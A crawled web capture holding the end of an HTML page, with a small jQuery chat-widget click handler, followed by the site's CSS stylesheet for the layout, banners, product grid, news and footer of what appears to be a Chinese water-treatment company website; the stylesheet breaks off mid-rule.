        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->

<script type="text/javascript">

$(window).load(function(){

$("#QQKEFU").click(function(){

  $("._aihecong_chat_button_list_body").trigger('click');
});

//$("#_aihecong_chat_container_start").addClass("wow fadeIn");
　　　　//$("#_aihecong_chat_container_start").attr("data-wow-offset","99");
　　})

  
</script>
	<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oss.fangtaijingshui.com/template/pc/skin/css/allbag.css?t=1748064345
body_size: 8137
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 16px/1.75em Arial,"Microsoft Yahei","Lucida Grande";
	color: #333;
}

div {
	margin: 0px;
	padding: 0px;
}

span,
p {
	margin: 0px;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

img {
	margin: 0px;
	padding: 0px;
}

dl,
dt,
dd,
ol,
ul,
li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

from,
input,
select {
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height: 0px;
}

a {
	color: #484848;
	text-decoration: none;
}

a:hover {
	color: #0067d0;
	text-decoration: none;
}

.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}

.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}

.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}

.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}

.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}

input,
button,
select,
textarea {
	outline: none
}

.font_1 {
	font-size: 16px;
	color: #333;
}

#copy {
	display: none;
}

.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

#top_cp,
#top_jj,
#jz_qaun,
#xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}

.float_l {
	float: left;
}

.float_r {
	float: right;
}

dl,
dt,
dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.top10 {
	margin-top: 10px;
}

.top20 {
	margin-top: 20px;
}

.top30 {
	margin-top: 30px;
}

.top40 {
	margin-top: 40px;
}

.top50 {
	margin-top: 5px;
}

.top60 {
	margin-top: 60px;
}

.top70 {
	margin-top: 70px;
}

.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}

/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #ffffff;
	border-bottom:solid 1px #c8c8c833;
}

.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}

.hyjr_zt1 {
	font-size: 12px;
	color: #a1a1a1;
	line-height: 38px;
	width:500px;
	float: left;
	overflow: hidden;
}


.hyjr_zt1 p {
	white-space: nowrap;
  	position: relative;
	animation: move2 10s linear infinite;
}



@keyframes move3 {
  from {
    transform: translateX(-80%);
  }
  to {
    transform: translateX(-80%);
  }
}


@keyframes move2 {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(-160%);
  }
}


.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	margin-right: 20px;
	height: 38px;
	line-height: 38px;
	float: right;
}

.hyjr_zt a {
	font-size: 12px;
	color: #a1a1a1;
	line-height: 38px;
}

.hyjr_zt a:hover {
	font-size: 12px;
	color: #058ad1;
	line-height: 38px;
}

/*导航*/
.top {
	background: #fff;
	width: 100%;
}

.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}

.top_in>.totalwidth {
	position: relative;
}

.top .fr {
	height: 117px;
}

.top .logo {
	margin-top: 28px;
}

.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}

.top .totalwidth .fl {
	display: block;
}

.top .totalwidth .fl a,
.top .page .fl a img {
	display: block;
}

.NavCeshi>li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}

.NavCeshi>li>a {
	font-size: 17px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}

.NavCeshi>li.navcurrent,
.NavCeshi>li:hover {
	transition: 0.8s all ease-in-out;
	/*background: url(../images/navbg.png) center no-repeat;*/
	color: #0067d0;
	font-weight: bold;
}

.NavCeshi>li.navcurrent a,
.NavCeshi>li:hover a {
	color: #0067d0;
}

/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}

.banner-box {
	min-width: 1200px;
	height: 700px;
	position: relative;
}

.banner-box .bd {
	width: 100% !important;
}

.banner-box .bd li {
	width: 100% !important;
	height: 700px;
	background-position: center;
	background-repeat: no-repeat;
}

.banner-box .bd li a {
	display: block;
	background-size: auto;
}

.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}

.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}

.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}

.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}

.banner-box .hd {
	position: absolute;
	bottom: 20px;
	width: 100%;
	display: block;
}

.banner-box .hd ul {
	text-align: center
}

.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}

.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}

.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box .banner-btn a.prev:hover,
.banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}

.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}

/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}

#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}

#search_c_l {
	width: 680px;
	float: left;
}

#search_c_r {
	width: 450px;
	float: right;
}

#search_cc {
	width: 460px;
	padding-top: 50px;
}

#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}

#search_cc_r {
	width: 69px;
	overflow: hidden;
}

#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}

.head_aaddvv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}

.head_aaddvv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}

.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}

.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}

.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}

.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}

.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}

/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}

.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #226bcf;
}

.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 12px;
	height: 48px;
}

.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}

@keyframes myfirst {
	0% {
		transform: translate(0px, 0px);
	}

	50% {
		transform: translate(0px, -10px);
	}

	100% {
		transform: translate(0px, 0px);
	}
}

/*展示*/
#tabs {
	width: 100%;
	text-align: center;
	overflow: hidden;
	margin-top: 20px;
}

#tabs li {
	border:1px solid #dedede;
	height: 38px;
	line-height: 38px;
	text-align: center;
	font-size: 14px;
	margin-left: 15px;
	text-align: center;
	color:#333;
	display: inline-block;
	cursor: pointer;
	padding:0px 20px;
	margin: 0px 4px;
	border-radius: 2px;
}

#tabs li a {
	height: 38px;
	line-height: 38px;
	text-align: center;
	font-size: 14px;
	text-align: center;
	color:#333;
	border-radius: 5px;
}

#tabs li.currents {
    background:#309dd9;
    border-color: #309dd9;
    color: #fff;
}

#tabs li.currents a{
    background:#309dd9;
    border-color: #309dd9;
    color: #fff;
}


#contents {
	width: 1200px;
	margin: 0 auto;
}

#contents ul {
	display: none;
}

.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}

.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}

.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 330px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}

.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a,
.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 275px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}

/*.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}*/

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}

.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 14px;
	padding: 15px 0 5px;
	color: #222;
	white-space:nowrap;
	overflow: hidden;
	position: relative;
	z-index: 3;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}

.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}

/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}

#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}

.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}

.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}

.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}

.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}

.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}

.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}

.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}

.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 35px;
	/*animation: myfirst 2s infinite;*/
	display: inherit-block;
}

.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}

.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 15px;

	animation: myfirst 2s infinite;
}

.youshi_ted span {
	float: left;
}

.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}

#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200, 232, 249, 0.85);
	margin-top: -595px;
}

.youshi_p {
	width: 340px;
	float: left;
	padding-top: 20px;
	padding-bottom: 10px;
	padding-left: 45px;
}

.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}

@-webkit-keyframes test {
	0% {
		transform: translate(0, 0)
	}

	50% {
		transform: translate(0, 5px)
	}

	100% {
		transform: translate(0, 0)
	}
}

.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}

.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}

.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}

.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}

/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	margin-top: 50px;
	margin-bottom: 20px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}
.aygnwydj2 {
	width: 347px;
	height: 56px;
	margin-top: 50px;
	margin-bottom: 20px;
	background: url(../images/SOLUTION.png) center no-repeat;
	margin: 0 auto;
}
.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}

.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}

.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}

.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}

.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}

.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}

.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}

.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}

.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}

.jjbtyz {
	width: 700px;
	float: left;
	overflow: hidden;
	cursor: pointer
}

.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 700px;
}

.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}

/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}

.news_tline {
	width: 502px;
	margin: 0 auto;
}

.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}

.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}

.news_m,
.news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}

.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}

.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}

.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}

.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}

.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}

.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}

.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}

.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}

.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}

.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}

.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}

.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}

.news .news_div_item,
.news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;
	/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}

.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}

.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}

.news_div_item_content,
.divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}

.news_div_item_title,
.divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}

.news_div_item_title a,
.divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}

.news_div_item_body,
.divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}

.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}

.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}

.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}

.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}

.news_div_item_date,
.divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}

.news_div_item_year,
.divdgweb_new_div_item_year {
	float: left;
}

.news_div_item_month,
.divdgweb_new_div_item_month {
	float: left;
}

.news_div_item_day,
.divdgweb_new_div_item_day {
	float: left;
}

.news .news_div_item:hover .news_dt_rgo span,
.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}

.news .news_div_item:hover .news_div_item_title a,
.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}

.news .news_div_item:hover .news_dt_rgo p,
.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}

.news .news_div_item:hover .news_div_item_pic img,
.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}

/*友情*/
.link_bg {
	background: #edeaf1;
	height: auto;
	overflow: hidden;
}

.link {}

.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}

.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}

.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}

.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}

.link span a {
	display: inline-block;
	color: #333;
}

.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}

.linkTagcs {
	width: 100%;
	height: auto;
}

.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}

.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}

.linkTagcs li img {
	border: 0px;
}

/*版权*/
.footWrap {
	background: #2a2a2a;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}

.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}

.f_wz {
	width: 330px;
	font-family: "Microsoft Yahei";
	color: #666;
	font-size: 14px;
	line-height: 32px;
}

.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font:  16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}

.f_wz a {
	color: #666	;
	font-size: 14px;
}

.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}

.bqdxtkg {
	float: left;
	height: 280px;
	margin-top: 15px;
	margin-right: 15px;
	margin-left: 15px;
	border-left: 1px solid #434343;
}

.f_nav {
	width: 140px;
}

.f_nav a {
	float: left;
	width: 120px;
	color: #666;
	font-size: 14px;
}

.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}

.dbdewmk {
	width: 150px;
	float: right;
}

.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}

.footer_r img {
	padding-bottom: 15px;
}

/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}

.mianbxContent a {
	font-size: 15px !important;
}

.mianbxContent:hover {
	background-position: 7px -29px;
}

.strong_title {
	display: none;
}

.centerHeadImage {
	border: 0;
	display: none;
}

.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}

.mianbxContent::after,
.mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}

.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}

.my-kefu ul {
	width: 77px;
}

.my-kefu li a {
	text-decoration: none;
}

.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}

.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}

.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}

.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}

.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}

.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}

.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}

.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}

.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}

.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}

.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}

.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}

.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-right {
	width: 20px;
}

.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}

.my-kefu-main {
	width: 97px;
	position: relative;
}

.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}

.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}

.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}

.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}

.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}

.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}

.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}

.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}

.pro_list_box_item_r_zdy div>span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}

.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}

.pro_list_box_item_r_zdy a {
	text-decoration: none
}

.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}

.shopmrsc a:hover {
	color: #000 !important;
}

.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}

.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}

.dgcontent_title_h5 h5,
.dgcontent_title_h5 h5 strong {
	font-size: 18px
}

.news_content {
	margin-bottom: 30px;
}

.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}

.news_content_title h3,
.news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}

.news_content_title p {
	font-size: 14px;
	color: #999;
}

.news_content_title hr {
	display: none;
}

.news_content_body {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

.news_prevnext {
	height: 21px;
	margin-top: 50px;
